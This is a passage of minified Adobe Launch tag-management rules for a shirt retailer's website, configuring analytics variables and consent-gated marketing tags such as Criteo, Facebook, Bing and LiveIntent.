button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2c561f0cfe50495eb81bcbe6d9bbe46a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13f49d1832e44c91b0ebe7033fbc9f82",name:"AA - CT333 Pre-Select Sizes",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pre_select_sizes"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,
delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar117",type:"value",value:"%event.detail.location%"}],events:[{name:"event98"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfb938a88f9994a88b35f7a5925c56b46-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1528110a03d14f088fd44dd650caed71",name:"Criteo - Home Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8738a7e690a54cf4bdf47569aef7ab35-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL16887452b591461a9d5cc246e7dcc101",name:"AA - PLP Grid Icons 4",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_4"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar93",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event47"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC76256fd2310841bcbe8307faed42bde9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL17131df207df4714a35fb5ffe76a064e",name:"AA - Cart reminder click tracking go to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_go_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe0629c1538f64b92a9785e5d4c3fbf57-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL173ecb252bf74c1ebc0f28ae486d7139",name:"Criteo - Dynamic loader (All pages)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL174aa5b21ddd480a867acbb9042fc792",name:"Content Square APV - Custom Shirts - Landing/Fabric",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fabric"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC010580efae3e4ddbbd4dd79935f3a73c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL18f3a35f6ccf4865ba912019f7040f09",name:"Go Inspire - Store finder",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb6c988fc25d544429dcf051733d6bf3a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1a754b679a3d4d71907b66850672995c",name:"Go Inspire - Customer registration",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC621f5e7850aa4425ad9fcc23893c365a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1bbd7b6047b94d3f95ae240c7d94da57",name:"AA - PLP Grid Icons 1 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_1"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event66"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb5671328a8ae470e8bedced1733c235c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1d8d7c09c5794acdb07cd5f1fbeca4b1",name:"AA - Click on burger menu",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"menu_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile|Tablet",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event34"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfd69c20afbac4a59983c881a092cae0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1df9549ec46541d3851d62ed9b231295",name:"AA - Welcome Mat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"welcome_mat_displayed"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event33"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC154539cbecd94e43ad8b06c42dc2b1b0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1e08f5eceba64808bf6efc6ea50b16c6",name:"Tag4ARM - Order confirmation (including Go Inspire)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC80682c8a2bba4df2b980e0d41f1f4c4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL20302dd1498e4330b9a7f58eec16b7ce",name:"AA - Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC46b57f1b0ff54fa9a1735978f8ac18c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event52"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf728ccd06f9c475692517e784f68c3c5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2092dd818f7e4434819254a6463e5818",name:"Amazon Prime - Add To Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC275da76463034949a3c58bb0b0753584-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL24601abc47d840eeaad64bb620e79578",name:"AA - Click on PDP image",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_image_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event65"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa4663b4965cd42749e1d2fde9485bf02-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL249c634e4d174acebdf3027bdd0c6e73",name:"AA - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL24a2a7ed0bca466e959f0ea5779cc008",name:"Site function - RTBHouse Search tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(utag_data.search)return!0}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa3e5fa2807df47b99ad913104f4bdf00-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL257a674d1e1243969ee599b53a0a1e06",name:"AA - CT2314 Wishlist Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2087970c8cbe488fb7be6ef7bb878be9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL259daf389cdd4ad2ad8d1975c5b78a8f",name:"AA - Searches without Results ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"search results"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"}],events:[{name:"event3"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL2600f28a43e14429936c35b45af5f54f",name:"Site function - RTBHouse Other pages - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8c60d52fb1d04f0cab6628f94029c01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2795f1c8500042d28c3c5bc70a1ff9f5",name:"AT - Order Confirm",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC91c2728a95734ec18e4a66ba67561bf2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL27c7ebba6eae40f38ab04b64db79114b",name:"AA - ATB Continue shopping CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"continue_shopping"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event70"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC389f81667292426ea4ae0a2661e04432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL281e84ef74ff48a0be192a378fe69ec6",name:"AA - PLP Hide Filters ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_hide_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event30"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6eb21f213ab04f2aae260ae6c8972edf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL28cbb2aa4d6d4e748caa87464b1388dc",name:"AA - Fitting Room CTA Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"},{name:"eVar54",type:"value",value:"%event.detail.cta%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event64"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCda8b2061dd8647ee9df4bb884a0e6a92-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2a3f647c0b7c47d48d1e8870b96b995e",name:"Live Intent - Content View (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnect Tag -->\n<!-- Please implement this tag on your view content page. -->\n<script type="javascript">\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "viewContent",\n    "contentType": "Product",\n    "email": _satellite.getVar("User Customer Email"),\n    "contentId": utag_data.products[0].id\n});\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2b0e5bcc86da4426a6768fcdc9f90d26",name:"Content Square APV - Custom Shirts - Fit",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fit"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC770b0109438e4645847a0a8c58db8444-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b39e467b28442ecbef867f8921ecc09",name:"Facebook - Page View (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f73ea1b34b043d69889c77414465c68-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b4d2dfa6b4148cf88e642e6eecc5164",name:"Bing Ads - Purchase (US, UK, AU, DE) V2",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>\n\n<script>\n  const revenue = utag_data.order.total;\n  const currency = utag_data.order.currency.toUpperCase();\n  let event_label = null;\n  if (utag_data.global.sfcc_country == 'UK') {\n    event_label = \"WUK\";\n  } else if (utag_data.global.sfcc_country == 'US') {\n    event_label = \"WUS\";\n  } else if (utag_data.global.sfcc_country == 'DE') {\n    event_label = \"WDE\"\n  } else if (utag_data.global.sfcc_country == 'CA') {\n    event_label = \"WCA\"\n  } else if (utag_data.global.sfcc_country == 'FR') {\n    event_label = \"WFR\"\n  }else if (utag_data.global.sfcc_country == 'AU') {\n    event_label = \"WAU\"\n  }\n  let orderCustomerType = utag_data.order.customer_type\n\n  window.uetq = window.uetq || [];\n  window.uetq.push('event', 'Purchase', {\n    \"event_label\": event_label,\n    \"event_category\": orderCustomerType,\n    \"revenue_value\": revenue,\n    \"currency\": currency\n  });\n\n  // set email and phone number\n  const email = utag_data.user.customer_email || null;\n  window.uetq.push('set', { 'pid': { 'em': email } });\n</script>",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2d51787d97884a13958520c02c477a7c",name:"GA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC28d8f914765748a090dc5daf8e3f4c00-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2e40fb757ff44aea99419a943de760ea",name:"AA - CS Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_select"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar97",type:"value",value:"%event.detail.selection%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event87"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC759426c9e48b4781af3c449fc2d4ce7d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ec3ea517d5d4e75a9094769fe7b873b",name:"Site hacks - Temp FR Pouce to CM - 